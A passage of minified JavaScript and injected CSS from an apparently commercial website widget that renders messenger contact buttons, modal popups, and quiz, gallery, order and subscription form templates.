iber",goalClick:"moclients_viber",goalSocial:"moclients_viber"}),A&&rt.messengersActions(e.$tabContainerMobile,{link:"whatsapp://send?phone="+A,text:a.setting.language.whatsapp,type:"whatsapp",goalClick:"moclients_whatsapp",goalSocial:"moclients_whatsapp"}),r&&rt.messengersActions(e.$tabContainerMobile,{link:r,text:a.setting.language.vk,type:"vk",goalClick:"moclients_vk",goalSocial:"moclients_vk"}),o&&rt.messengersActions(e.$tabContainerMobile,{link:"sms:"+n,text:a.setting.language.sms,type:"sms",goalView:"mob_sms_view",goalClick:"mob_sms_click",goalSocial:"moclients_sms"}),g&&rt.messengersActions(e.$tabContainerMobile,{link:"tel:"+g,text:a.setting.language.phone,type:"phone",goalView:"mob_phone_view",goalClick:"mob_phone_click",goalSocial:"moclients_phone"}),rt.tabsGenerator(e.$tabContainerMobile,"outside",!0),a.changeTabParams.length>0){var p=a.changeTabParams[0];e.$messageMobile=Y("a",{className:"moclients-mobile-compact__message",href:""+("undefined"!=typeof p.link?p.link:"#"),target:"_blank",innerHTML:'<div class="moclients-mobile-compact__message-text">'+p.text+'</div><div class="moclients-mobile-compact__close-container"><div class="moclients-mobile-compact__close"></div></div>'}),e.$messageMobile.setAttribute("onclick",""+("undefined"!=typeof p.onclick?p.onclick:""));var d={className:"moclients-mobile-compact__button moclients-mobile-compact__button_active "+(p.className?p.className:""),innerHTML:'<div class="moclients-mobile-compact__icon">'+("undefined"!=typeof p.icon?p.icon:"")+"</div>"};1===a.changeTabParams.length?(d.href="undefined"!=typeof p.link?p.link:"#",d.className="moclients-mobile-compact__button "+(p.className?p.className:""),d.target="_blank",e.$buttonMobile=Y("a",d),e.$buttonMobile.setAttribute("onclick",""+("undefined"!=typeof p.onclick?p.onclick:""))):e.$buttonMobile=Y("button",d),B(e.$wrapperMobile,e.$messageMobile,e.$buttonMobile,e.$tabContainerMobile)}B(e.$widgetMobile,e.$wrapperMobile),i.push(e.$widgetMobile)}else e.$sidebar=Y("div",{className:"moclients-sidebar"}),i.push(e.$sidebar),a.setting.button&&!a.setting.statusMobile()&&(e.$widgetHide=Y("div",{className:a.setting.hideButton(),innerHTML:"<span><span>"+a.setting.language.text+"</span></span>"}),i.push(e.$widgetHide)),a.setting.statusMobile()&&1===a.setting.mobile.type&&(e.$widgetMobile=Y("div",{id:"widget-mobile",className:"moclients-mobile",innerHTML:'<div class="moclients-mobile__menu">'+(a.setting.button_mobile||"<span></span>")+'</div><div class="moclients-mobile__center">'+(o?'<a href="sms:'+n+'" class="moclients-mobile__sms moclients-mobile-messengers_sms" target="_blank"></a>':"")+(r?'<a href="'+r+'" class="moclients-mobile__social_vkontakte moclients-mobile-messengers_vk" target="_blank"></a>':"")+(A?'<a href="whatsapp://send?phone='+A+'" class="moclients-mobile__social_whatsapp moclients-mobile-messengers_whatsapp" target="_blank"></a>':"")+(I?'<a href="viber://chat?number='+I+'" class="moclients-mobile__social_viber moclients-mobile-messengers_viber" target="_blank"></a>':"")+(s?'<a href="tg://resolve?domain='+s+'" class="moclients-mobile__social_telegram moclients-mobile-messengers_telegram" target="_blank"></a>':"")+(C?'<a href="instagram://user?username='+C+'" class="moclients-mobile__social_instagram moclients-mobile-messengers_instagram" target="_blank"></a>':"")+(l?'<a href="https://www.facebook.com/'+l+'" class="moclients-mobile__social_facebook moclients-mobile-messengers_facebook" target="_blank"></a>':"")+(c?'<a href="'+c+'" class="moclients-mobile__social_yandex_map moclients-mobile-messengers_geo" target="_blank"></a>':"")+"</div>"+(g?'   <a href="tel:'+g+'" class="moclients-mobile__tel moclients-mobile-messengers_phone" target="_blank"></a>':"")}),i.push(e.$widgetMobile)),g&&R.initGoals.push("mob_phone_view"),o&&R.initGoals.push("mob_sms_view");return B.apply(void 0,i),e},modal:function(){this.overlay=Y("div",{id:"widget-modal-overlay",style:"display: none;"}),this.container=Y("div",{id:"widget-modal-container",style:"display: none;"}),this.content=Y("div",{id:"widget-modal-content"}),this.close=Y("div",{id:"widget-modal-close"}),this.box=Y("div",{id:"widget-modal-box"}),B(this.close,Y("div",{className:"widget-modal-close-line widget-modal-close-line-1"}),Y("div",{className:"widget-modal-close-line widget-modal-close-line-2"})),a.setting.insert?B(this.box,this.content):B(this.box,this.close,this.content);var t=Y("table",{id:"widget-modal-container-i"}),e=Y("tbody"),i=Y("tr"),g=Y("td",{id:"widget-modal-container-i1"});B(this.container,t),B(t,e),B(e,i),B(i,g),B(g,this.box),a.setting.insert?B(o,this.container):B(o,this.overlay,this.container)},spasibo:function(t){return o.style.overflow="hidden",'<div id="moclients-thanksPage"><div id="moclients-thanksPage__preHeader">'+a.setting.language.success+'</div><div class="moclients-widget__footer moclients-widget__footer_center"><a id="widget-submit"class="moclients-button"href="'+a.pageLocation.replace(/(\?spasibo|&spasibo)/gi,"")+'"><span>Назад</span></a></div></div>'},messengersActions:function(t,e){B(t,rt.tab.messengerMobile(e)),a.changeTabParams.unshift({link:e.link,className:"moclients-mobile-compact__tab_"+e.type,text:e.text,target:"_blank",onClick:"",icon:"",goalView:""+(e.goalView?e.goalView:""),goalClick:""+(e.goalClick?e.goalClick:""),goalSocial:""+(e.goalSocial?e.goalSocial:"")})}},At={};!function(t){t.calculate=function(){var t=y.getCookie("moclients_calcSaveStep-"+this.id),e=0;if(t&&(t=JSON.parse(t),t.timestamp&&+t.timestamp!==+this.param.timestamp?(y.setCookie("moclients_calcSaveStep-"+this.id,"",{expires:-1}),t=void 0):e=t.activeID>=this.param.step.length?this.param.step.length-1:t.activeID),!(this.param.step.length<=0)){var i=Y("div",{className:"moclients-widget__content-wrapper moclients-widget__content-wrapper-new"}),g=Y("div",{className:"moclients-widget__scroll-wrapper"}),n=Y("div",{className:"moclients-widget__scroll-block"}),o=Y("div",{className:"moclients-widget__scroll-block_padding_on"}),r=Y("div",{className:"moclients-title",innerHTML:0===e?this.param.title:" "});At.fixedBottomWrapper=Y("div",{className:"moclients-widget__fixed-bottom-wrapper"});var A=Y("div",{className:"moclients-widget__fixed-bottom"}),I=Y("div",{className:"moclients-widget__footer"});At.steps=Y("div",{className:"moclients-widget__step-wrapper",innerHTML:""+at(this.param.step,this.id,e,t)+'<div class="widget-step" style="display: none;"><div class="moclients-progressBar"><progress max="100" value="0" id="moclients-progressbar"></progress><div class="moclients-progressBar__bg"><div class="moclients-progressBar__bar"></div></div></div></div><div class="widget-step" style="display: none;"><div class="moclients-title__after">'+a.generateText(this.param.description)+'</div><div id="widget-contact-container" class="moclients-form-control">'+Q.apply(this)+'<div class="moclients-widget__footer moclients-widget__footer_center"><button id="widget-submit" class="moclients-button"><span>'+this.param.button+"</span></button></div></div></div>"}),At.step=Y("div",{className:"moclients-steps-counter",innerHTML:""+a.setting.language.step+": <span>"+(e+1)+" "+a.setting.language.of+" "+this.param.step.length+"</span>"}),At.next=Y("div",{className:"moclients-button",innerHTML:"<span>"+a.setting.language.next+'</span><div class="moclients-button__arrow"></div>'});var s="";return 0===+e&&(s="moclients-prev-step_hide"),At.prev=Y("div",{className:"moclients-prev-step "+s,innerHTML:"<span>"+a.setting.language.prev+"</span>"}),B(i,g,At.fixedBottomWrapper),B(g,n),B(n,o),B(o,r,At.steps),B(At.fixedBottomWrapper,A),B(A,I),B(I,At.prev,At.next,At.step),i}},t.calculate.handlers=[function(){tt.animateFirstStep("moclients-widget__step--active")},function(t,e){a.applyPhoneMask(e)}]}(rt.tpl),function(t){t.gallery=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on"><div class="moclients-title">'+this.param.title+'</div><div class="moclients-block-shadow-bottom"><div class="moclients-grid__container moclients-grid__container_images" id="widget-images">'+nt(this.param.images)+'</div><div class="moclients-grid-gallery-overlay" id="moclients-grid-gallery-overlay"></div><div id="moclients-grid-gallery-fullimg-wrap" class="moclients-grid-gallery-fullimg-wrap"><img id="moclients-grid-gallery-fullimg-image" class="moclients-grid-gallery-fullimg-image" src=""></div></div></div></div> </div><div class="moclients-widget__fixed-bottom-wrapper"><div class="moclients-widget__fixed-bottom"><div class="moclients-title__after">'+a.generateText(this.param.description)+'</div><div id="widget-contact-container" class="moclients-form-control">'+Q.apply(this)+'</div><div class="moclients-widget__footer"><div class="moclients-prev-step moclients-prev-step_hide"></div><button id="widget-submit" class="moclients-button"><span>'+this.param.button+'</span></button><div class="moclients-steps-counter"></div></div></div></div>'})},t.gallery.handlers=[tt.galleryController,function(){tt.animateFirstStep("moclients-grid__container_images")},function(t,e){a.applyPhoneMask(e)}]}(rt.tpl),function(t){t.order=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on"><div class="moclients-title">'+this.param.title+'</div><div class="moclients-title__after">'+a.generateText(this.param.description)+'</div><div id="widget-contact-container" class="moclients-form-control">'+Q.apply(this)+'</div><div class="moclients-widget__footer moclients-widget__footer_center"><button id="widget-submit" class="moclients-button"><span>'+w(this.param.button)+"</span></button></div></div></div></div> "})},t.order.handlers=[function(t,e){a.applyPhoneMask(e)}]}(rt.tpl),function(t){t.sale=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><img src="'+this.param.img+'"></div></div><div class="moclients-widget__fixed-bottom-wrapper"><div class="moclients-widget__fixed-bottom"><div class="moclients-title__after">'+x(a.generateText(this.param.description),"p")+'</div><div id="widget-contact-container" class="moclients-form-control">'+Q.apply(this)+'</div><div class="moclients-widget__footer moclients-widget__footer_center"><button id="widget-submit" class="moclients-button"><span>'+w(this.param.button)+"</span></button></div></div></div>"})},t.sale.handlers=[function(t,e){a.applyPhoneMask(e)}]}(rt.tpl),function(t){t.link=function(){return""},t.link.handlers=[K.hide]}(rt.tpl),function(t){t.subscribe=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on"><div class="moclients-title">'+this.param.title+'</div><div class="moclients-title__after">'+a.generateText(this.param.description)+'</div><form class="moclients-form-control"action="'+this.param.action+'" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="widget-contact-container" class="moclients-form-control__input moclients-form-control__input_email"><input id="widget-contact" placeholder="'+this.param.inputs[0].placeholder+'" type="email" name="'+this.param.nameInput+'"  tabindex="-1" value=""></div><div class="moclients-widget__footer moclients-widget__footer_center"><button type="submit" id="widget-submit" class="moclients-button"><span>'+this.param.button+"</span></button></div></form></div></div></div>"})},t.subscribe.handlers=[]}(rt.tpl),function(t){var e=function i(){"undefined"!=typeof VK?VK.Widgets.Group("moclients_vk_groups",{mode:0,width:"auto",height:310},this.param.idVk):setTimeout(i.bind(this),500)};t.social=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on" style="padding-bottom: 20px"><div class="moclients-title">'+this.param.title+'</div><div id="moclients_vk_groups" style="margin-bottom: 20px;"></div><div style="display: none">'+e.call(this)+" </div></div></div></div>"})},t.social.handlers=[]}(rt.tpl),function(t){t.custom=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on" style="padding-bottom: 20px">'+(this.param.title?'<div class="moclients-title">'+this.param.title+"</div>":"")+this.param.contents+"</div></div></div> "})},t.custom.handlers=[]}(rt.tpl),function(t){t.policy=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on" style="padding-bottom: 20px">'+(this.param.title?'<div class="moclients-title">'+this.param.title+"</div>":"")+'<div class="moclients-policy-text">'+this.param.description+"</div></div></div></div>"})},t.policy.handlers=[]}(rt.tpl);var It={prod:!0,globalObject:{}};It.globalObject.show=q,It.globalObject.hide=K.hide.bind(K);var st='<style data-role="moclients-stile">@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap");.moclients-block-shadow-bottom{position:relative!important;margin:0 -10px 20px!important;padding:0 10px 40px!important;box-shadow:inset 0 -45px 48px -44px rgba(0,0,0,.35)!important}@media screen and (max-width:900px){.moclients-block-shadow-bottom{margin:0 -15px 20px!important;padding:0!important}.moclients-block-shadow-bottom .moclients-grid__item{width:48%!important}}@media (max-width:360px){.moclients-block-shadow-bottom{margin:0 -5px 20px!important}}.moclients-button{font-size:13px!important;font-weight:700!important;position:relative!important;top:0!important;display:-ms-flexbox;display:flex;padding:22px 41px!important;cursor:pointer!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;border:0!important;border-radius:50px!important;background:rgb('+a.setting.color["default"]+")!important;box-shadow:0 13px 36px 0 rgba("+a.setting.color["default"]+",.4)!important;-ms-flex-align:center!important;align-items:center!important}.moclients-button__arrow{position:relative!important;height:0!important;margin-left:10px!important;border:4px solid transparent!important;border-left-color:#fff!important}.moclients-button__arrow::before{position:absolute!important;top:-4px!important;left:-6px!important;content:''!important;border:4px solid transparent!important;border-left-color:rgb("+a.setting.color["default"]+")!important}.moclients-button>span{color:inherit!important}@media (min-width:900px){.moclients-button:hover{opacity:.9!important;box-shadow:0 15px 40px 0 rgba("+a.setting.color["default"]+",.4)!important}.moclients-button:active{-ms-transform:scale(.98)!important;transform:scale(.98)!important;opacity:.9!important;box-shadow:0 5px 20px 0 rgba("+a.setting.color["default"]+",.4)!important}.moclients-button:focus{outline:none!important}}.widget-animation{box-sizing:content-box!important;width:50px!important;height:50px!important;max-height:none!important;margin:auto!important}.widget-animation div{display:inline-block!important;float:left!important;width:8px!important;height:100%!important;animation:delay 1.2s infinite ease-in-out;background-color:rgb("+a.setting.color["default"]+")!important}.widget-animation-2{animation-delay:-1.1s!important}.widget-animation-3{animation-delay:-1s!important}.widget-animation-4{animation-delay:-.9s!important}.widget-animation-5{animation-delay:-.8s!important}@keyframes delay{0%,40%,to{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.moclients-checked-icon{font-size:16px!important;width:auto!important;height:auto!important;margin:0 auto 30px!important;padding-top:58px!important;text-align:center!important;color:#1132bf!important;background:url([data-uri]) 50% 0 no-repeat!important}.moclients-copyright{font-size:12px!important;padding:20px!important;color:#9296a5!important}.moclients-copyright a{font-size:12px!important;transition:all .3s!important;text-decoration:none!important;color:rgb("+a.setting.color["default"]+")!important;border-bottom:1px solid rgba("+a.setting.color["default"]+",.4)!important}.moclients-copyright a:hover{border-bottom:1px solid rgb("+a.setting.color["default"]+")!important}.moclients-copyright-mobile{display:none!important;padding:10px!important}.moclients-copyright_promotion{padding:0 20px 20px!important}@media screen and (max-width:900px){.moclients-copyright{font-family:'Roboto',sans-serif,Helvetica!important;font-size:16px!important;width:240px!important}.moclients-copyright-mobile{display:block!important}}.moclients__input-wrapper:focus{outline:none!important;box-shadow:0 0 10px 0 rgb("+a.setting.color["default"]+")!important}.moclients-form-control{display:block!important;margin-bottom:20px!important}.moclients-form-control img{display:block!important;max-width:100%!important;margin:0 auto 15px!important}.moclients-form-control__textarea{margin-top:20px!important}.moclients-form-control__textarea:not(:last-child){margin-bottom:10px!important}.moclients-form-control__textarea textarea{font-family:'Roboto',sans-serif,Helvetica!important;font-size:16px!important;display:block!important;width:380px!important;height:135px!important;margin:0 auto!important;padding:15px 20px!important;resize:none!important;border:1px solid #c0c4c3!important;border-radius:5px!important}.moclients-form-control__textarea textarea:hover{border-color:#848999!important}.moclients-form-control__textarea textarea:focus{outline:none!important}.moclients-form-control__input{position:relative!important;overflow:hidden!important;width:380px!important;height:56px!important;margin:auto!important;transition:border-color 100ms ease!important;border:1px solid #c0c4c3!important;border-radius:5px!important}.moclients-form-control__input:hover{border-color:#848999!important}.moclients-form-control__input:not(:last-child){margin-bottom:10px!important}.moclients-form-control__input::before{position:absolute!important;top:0!important;bottom:0!important;left:0!important;display:block!important;width:58px!important;content:''!important;background-color:#f0f3f4!important;background-repeat:no-repeat!important;background-position:center!important}.moclients-form-control__input input{font-size:16px!important;line-height:54px!important;display:block!important;width:100%!important;height:100%!important;padding:0 0 0 78px!important;border:none!important;border-radius:5px!important}.moclients-form-control__input input:focus{outline:none!important}.moclients-form-control__input_tel::before{background-image:url([data-uri])!important}.moclients-form-control__input_email::before{background-image:url([data-uri])!important}.moclients-form-control__input_text::before{background-image:url([data-uri])!important}.moclients-form-control__input_person::before{background-image:url([data-uri])!important}.moclients-form-control__input_without_icon input{padding:0 0 0 30px!important}.moclients-form-control__input_without_icon::before{display:none!important}.moclients-form-control--animate{transition:all 500ms ease!important;-ms-transform:scale(.95)!important;transform:scale(.95)!important;opacity:0!important}.moclients-form-control--animate.active{-ms-transform:scale(1)!important;transform:scale(1)!important;opacity:1!important}@media screen and (max-width:900px){.moclients-form-control__input{width:100%!important;max-width:380px!important}.moclients-form-control__input:nth-last-child(2){margin-bottom:30px!important}.moclients-form-control__input input{font-size:16px!important}.moclients-form-control__input input:focus{font-size:16px!important}.moclients-form-control__textarea{width:100%!important;max-width:380px!important;margin:0 auto!important}.moclients-form-control__textarea textarea{width:100%!important}.moclients-form-control__textarea textarea:focus{font-size:16px!important}}@media (max-width:650px){.moclients-grid__container-new_gorizontal{padding:0 20px!important;-ms-grid-columns:auto!important;grid-template-columns:auto!important}.moclients-grid__container-new_gorizontal .moclients-grid__text>span{-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-grid__container-new_vertical{display:-ms-flexbox!important;display:flex!important;padding:0 20px!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:10px!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-grid__container-new_vertical-noimg{padding:0 20px 0 36px!important;column-gap:26px!important}.moclients-grid__container-new_vertical .moclients-grid__item{width:46%!important}.moclients-grid__container-new_vertical .moclients-grid__image{height:170px}.moclients-grid__container-new_vertical .moclients-grid__image img{width:100%!important;height:100%!important;object-fit:cover!important}.moclients-grid__container-new_vertical .moclients-grid__image-placeholder{height:170px!important}.moclients-grid__container-new_vertical .moclients-grid__text{padding:24px 16px 16px!important}.moclients-grid__container-new_vertical .moclients-grid__text span{min-height:5px!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-grid__container-new_vertical .moclients-grid__text span span span{font-size:14px!important;line-height:140%!important}.moclients-grid__container-new_vertical .without-image{width:46%!important}.moclients-grid__container-new_vertical .without-image label{padding:13px 28px 13px 24px!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__text span span span{font-size:13px!important;line-height:18px!important}}@media (max-width:389px){.moclients-grid__container-new_vertical{padding-right:12px!important;padding-left:12px!important}.moclients-grid__container-new_vertical-noimg{padding:0 16px 0 28px!important}.moclients-grid__container-new_vertical .moclients-grid__item{width:45%!important}.moclients-grid__container-new_vertical .without-image{width:45%!important}.moclients-grid__container-new_vertical .moclients-grid__image{height:160px}.moclients-grid__container-new_vertical .moclients-grid__image-placeholder{height:160px!important}}.moclients-grid__image-placeholder{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-grid__image{position:relative!important;background:#fff!important}.moclients-grid__image_isLoading::after{position:absolute!important;top:calc(49.5%)!important;left:calc(49.5%)!important;display:block!important;width:1em!important;height:1em!important;content:''!important;animation:spinAround .5s infinite linear;border:2px solid #dbdbdb!important;border-top-color:transparent!important;border-right-color:transparent!important;border-radius:290486px!important}.moclients-grid-gallery-overlay{position:absolute!important;z-index:-1!important;top:0!important;left:0!important;overflow:auto!important;width:100%!important;height:100%!important;cursor:zoom-out!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important;opacity:0!important;background:rgba(0,0,0,.3)!important}.moclients-grid-gallery-overlay_active{opacity:1!important}.moclients-grid-gallery-fullimg-wrap{position:absolute!important;z-index:1!important;left:50%!important;width:70%!important;cursor:zoom-out!important;transition:opacity .2s,transform .2s!important;-ms-transform:translateX(-50%) scale(.8)!important;transform:translateX(-50%) scale(.8)!important;opacity:0!important}.moclients-grid-gallery-fullimg-image{width:100%!important}.moclients-grid__container{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;-ms-flex-align:start!important;align-items:flex-start!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-grid__container_images{-ms-flex-line-pack:start!important;align-content:flex-start!important}.moclients-grid__item{position:relative!important;overflow:hidden!important;width:180px;margin-bottom:20px!important;cursor:pointer!important;transition:all 500ms ease!important;-ms-transform:scale(.9)!important;transform:scale(.9)!important;opacity:0!important;border-radius:5px!important}.moclients-grid__item.active{-ms-transform:scale(1)!important;transform:scale(1)!important;opacity:1!important}.moclients-grid__item>input{position:absolute!important;clip:rect(0,0,0,0)!important;opacity:0!important}.moclients-grid__item>input+label{display:block!important;cursor:pointer!important;transition:all .15s!important;background:#f0f3f4!important}.moclients-grid__item>input:checked+label{background:rgb("+a.setting.color["default"]+")!important}.moclients-grid__item>input:checked+label .moclients-grid__image::before{border:9px solid rgb("+a.setting.color["default"]+")!important;border-bottom:0!important}.moclients-grid__item>input:checked+label .moclients-grid__text>span>span>span{color:#fff!important}.moclients-grid__item>input:checked+label .moclients-grid__checked{border:1px solid #fff!important;box-shadow:0 0 0 9px rgb("+a.setting.color["default"]+")!important}.moclients-grid__item>input:checked+label .moclients-grid__checked>span{background:rgb("+a.setting.color["default"]+")!important}.moclients-grid__item:hover .moclients-grid__text>span>span>span{color:rgb("+a.setting.color["default"]+")!important}.moclients-grid__item:hover .moclients-grid__text-gallery span{color:#000!important;border-bottom:1px dotted transparent!important}.moclients-grid__item_cursor{cursor:zoom-in!important}.moclients-grid__item_showImage .moclients-grid__fullScreenImage{z-index:1!important;opacity:1!important}.moclients-grid__item_static{position:static!important;overflow:visible!important}.moclients-grid__image{line-height:0!important;position:relative!important;overflow:hidden!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.moclients-grid__image::before{position:absolute!important;top:0!important;right:0!important;bottom:0!important;left:0!important;display:block!important;content:''!important;transition:all .15s!important;border:0 solid transparent!important}.moclients-grid__image img{max-width:100%!important}.moclients-grid__text{font-size:16px;position:relative!important;height:auto!important;margin-top:-32px!important;padding:15px 15px 10px}.moclients-grid__text>span{position:relative!important;z-index:3!important;display:-ms-flexbox!important;display:flex!important;overflow:hidden!important;height:auto!important;min-height:45px!important;text-align:center!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-grid__text>span>span>span{font-size:15px;transition:all .15s!important;color:#000!important}.moclients-grid__text-gallery{margin-top:11px!important}.moclients-grid__text-gallery span{font-size:16px!important;transition:all .15s!important;color:rgb("+a.setting.color["default"]+")!important;border-bottom:1px dotted rgb("+a.setting.color["default"]+")!important}.moclients-grid__checked{position:relative!important;z-index:2!important;top:-16px!important;display:block!important;width:32px!important;height:32px!important;margin:auto!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important;border:1px dashed #d3d3cf!important;border-radius:100%!important;background:#fff!important;box-shadow:0 0 0 9px #f0f3f4!important}.moclients-grid__checked>span{position:relative!important;display:block!important;width:12px!important;height:8px!important;margin:10px auto 0!important;transition:all .15s!important;-ms-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important;background:#d3d3cf!important}.moclients-grid__checked>span::before{position:absolute!important;top:-1px!important;right:-1px!important;display:block!important;width:10px!important;height:6px!important;content:''!important;transition:all .15s!important;background:#fff!important}.moclients-grid__banners{position:absolute!important;top:10px!important;right:10px}.moclients-grid__banner{font-size:10px!important;font-weight:800!important;padding:5px 10px!important;text-transform:uppercase!important;color:#000!important;border-radius:5px!important;background:#fffc00!important}.moclients-grid__banner:not(:last-child){margin-bottom:5px!important}.moclients-grid__fullScreenImage{position:absolute!important;z-index:-1!important;top:0!important;right:0!important;bottom:0!important;left:0!important;overflow:auto!important;cursor:zoom-out!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important}.moclients-grid__fullScreenImage>img{position:absolute!important;left:50%!important;max-width:100%!important;-ms-transform:translate(-50%)!important;transform:translate(-50%)!important}.moclients-grid__fullScreenImage_active{position:absolute!important;z-index:2!important;left:50%!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important;opacity:1!important}.moclients-grid_inline .moclients-grid__item:hover{box-shadow:0 5px 14px 0 rgba(0,0,0,.1)!important}.moclients-grid_inline_without_image .moclients-grid__item:hover{box-shadow:none!important}.moclients-grid_inline_without_image .moclients-grid__item:hover label{box-shadow:0 5px 14px 0 rgba(0,0,0,.1)!important}.moclients-grid__container .moclients-grid__item label{margin:0!important;padding:0!important}.moclients-grid__container .moclients-grid__item label::before,.moclients-grid__container .moclients-grid__item label::after{display:none!important}.moclients-grid__container .moclients-grid__item:hover{box-shadow:0 5px 14px 0 rgba(0,0,0,.1)!important}.moclients-grid__container.moclients-grid__container_images .moclients-grid__item:hover{box-shadow:none!important}.moclients-grid_inline .moclients-grid__item{overflow:visible!important;width:100%!important}.moclients-grid_inline .moclients-grid__item>input+label{display:-ms-flexbox!important;display:flex!important;min-height:90px!important;border-radius:5px!important;-ms-flex-align:center!important;align-items:center!important}.moclients-grid_inline .moclients-grid__image{width:120px!important;height:100%!important;-ms-flex-order:1!important;order:1!important}.moclients-grid_inline .moclients-grid__image::before{display:none!important}.moclients-grid_inline .moclients-grid__text{width:385px!important;margin-top:0!important;padding:0 20px!important;-ms-flex-order:2!important;order:2!important}.moclients-grid_inline .moclients-grid__text>span{-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-grid_inline .moclients-grid__checked{top:0!important;box-shadow:0 0 0 transparent!important;-ms-flex-order:0!important;order:0!important}.moclients-grid_inline .moclients-grid__banners{z-index:1!important;top:50%!important;right:100%!important;left:auto!important;height:auto!important;margin-top:-12px!important;margin-right:-36px!important;padding-bottom:0!important;-ms-transform:rotate(-90deg)!important;transform:rotate(-90deg)!important;border:1px solid #f0f3f4!important;border-bottom:0!important;border-radius:5px 5px 0 0!important;background:#fffc00!important}.moclients-grid_inline .moclients-grid__banner{width:89px!important;margin-bottom:0!important}.moclients-grid_inline .moclients-grid__banner:not(:first-child){display:none!important}.moclients-grid_inline_without_image .moclients-grid__item{overflow:visible!important;width:50%!important}.moclients-grid_inline_without_image .moclients-grid__item>input+label{display:-ms-flexbox!important;display:flex!important;min-height:90px!important;border-radius:5px!important;-ms-flex-align:center!important;align-items:center!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd){padding-right:10px!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd) .moclients-grid__banners{z-index:1!important;top:50%!important;right:100%!important;left:auto!important;height:auto!important;margin-top:-12px!important;margin-right:-36px!important;padding-bottom:0!important;-ms-transform:rotate(-90deg)!important;transform:rotate(-90deg)!important;border:1px solid #f0f3f4!important;border-bottom:0!important;border-radius:5px 5px 0 0!important;background:#fffc00!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd) .moclients-grid__banner{width:89px!important;margin-bottom:0!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd) .moclients-grid__banner:not(:first-child){display:none!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(even){padding-left:10px!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(even) .moclients-grid__banners{z-index:1!important;top:50%!important;right:auto!important;left:100%!important;height:auto!important;margin-top:-12px!important;margin-left:-36px!important;padding-bottom:0!important;-ms-transform:rotate(90deg)!important;transform:rotate(90deg)!important;border:1px solid #f0f3f4!important;border-bottom:0!important;border-radius:5px 5px 0 0!important;background:#fffc00!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(even) .moclients-grid__banner{width:89px!important;margin-bottom:0!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(even) .moclients-grid__banner:not(:first-child){display:none!important}.moclients-grid_inline_without_image .moclients-grid__image{display:none!important}.moclients-grid_inline_without_image .moclients-grid__text{width:208px!important;margin-top:0!important;padding:0 20px 0 0!important}.moclients-grid_inline_without_image .moclients-grid__text>span{text-align:left!important}.moclients-grid_inline_without_image .moclients-grid__text>span>span{width:100%!important}.moclients-grid_inline_without_image .moclients-grid__checked{top:0!important;margin:0 20px!important;box-shadow:0 0 0 0 transparent!important}.moclients-widget__popup.inserted .moclients-grid__image,.moclients-widget__popup.inserted .moclients-grid__checked{-ms-flex:0 0 auto!important;flex:0 0 auto!important}.moclients-widget__popup.inserted .moclients-grid__text{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.moclients-widget__popup.inserted .moclients-grid__text>span>span>span{word-break:break-word!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__item{overflow:visible!important;width:100%!important;margin:0 5px 20px 5px!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__item>input+label{display:-ms-flexbox!important;display:flex!important;min-height:90px!important;border-radius:5px!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__image{display:none!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__text{width:500px!important;margin-top:0!important;padding:0 20px 0 0!important}.moclients-widget__popup.inserted .moclients-grid_list 